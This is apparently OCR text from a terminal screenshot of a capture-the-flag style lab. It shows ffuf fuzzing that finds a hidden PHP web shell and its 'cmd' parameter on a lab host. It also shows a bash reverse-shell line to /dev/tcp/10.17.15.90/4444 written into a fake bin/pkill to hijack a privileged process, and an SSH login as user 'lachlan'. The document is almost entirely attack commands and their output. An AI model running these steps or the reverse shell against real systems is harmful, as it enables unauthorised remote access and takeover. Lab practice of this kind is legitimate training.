 Apps Places
May 17 1:06 PM
5% 24% 0% ↑0.0 kB ↓0.0 kB 10.17.15.90
nexxel@Nexxel: ~/Desktop
nexxel@Nexxel: ~/Desktop × nexxel@Nexxel: ~/Desktop × nexxel@Nexxel: ~/Desktop ×
:: URL : http://10.10.33.157/cvs/FUZZ.pdf.php
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.t
xt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
shell [Status: 200, Size: 18, Words: 1, Lines: 2, Duration: 188ms]
:: Progress: [3528/100000] :: Job [1/1] :: 215 req/sec :: Duration: [0:00:20] :: Errors: 0 ::^
[WARN] Caught keyboard interrupt (Ctrl-C)
┌──(nexxel㉿Nexxel)-[~/Desktop]
└─$ ffuf -u http://10.10.33.157/cvs/shell.pdf.php?FUZZ=id -w /usr/share/seclists/Discovery/DNS
/bitquark-subdomains-top100000.txt -fw 1
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.33.157/cvs/shell.pdf.php?FUZZ=id
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/bitquark-subdomains-top100000.t
xt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response words: 1
________________________________________________
cmd [Status: 200, Size: 72, Words: 3, Lines: 3, Duration: 186ms]
:: Progress: [28890/100000] :: Job [1/1] :: 218 req/sec :: Duration: [0:02:30] :: Errors: 0 ::
:: Progress: [28907/100000] :: Job [1/1] :: 273 req/sec :: Duration: [0:02:31] :: Errors: 41 :
[WARN] Caught keyboard interrupt (Ctrl-C)
┌──(nexxel㉿Nexxel)-[~/Desktop]
└─$ echo "bash -c 'bash -i >& /dev/tcp/10.17.15.90/4444 0>&1'">bin/pkill ; chmod +x bin/pkill
society
nexxel@Nexxel: ~/Desktop
nexxel@Nexxel: ~/Desktop × nexxel@Nexxel: ~/Desktop ×
System information as of Sat 17 May 2025 05:00:22 PM UTC
System load: 0.0 Processes: 134
Usage of /: 25.2% of 9.78GB Users logged in: 0
Memory usage: 52% IPv4 address for ens5: 10.10.33.157
Swap usage: 0%
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Thu May  5 04:39:19 2022 from 192.168.56.1
$ ls
bin  user.txt
$ nope
Connection to 10.10.33.157 closed.
┌──(nexxel㉿Nexxel)-[~/Desktop]
└─$ ssh lachlan@10.10.33.157
lachlan@10.10.33.157's password:
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-109-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat 17 May 2025 05:06:34 PM UTC
System load: 0.04 Processes: 132
Usage of /: 25.2% of 9.78GB Users logged in: 0
Memory usage: 52% IPv4 address for ens5: 10.10.33.157
Swap usage: 0%
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet con
nection or proxy settings
Last login: Sat May 17 17:00:24 2025 from 10.17.15.90
$ echo "bash -c 'bash -i >& /dev/tcp/10.17.15.90/4444 0>&1'">bin/pkill ; chmod +x bin/pkill^
C
$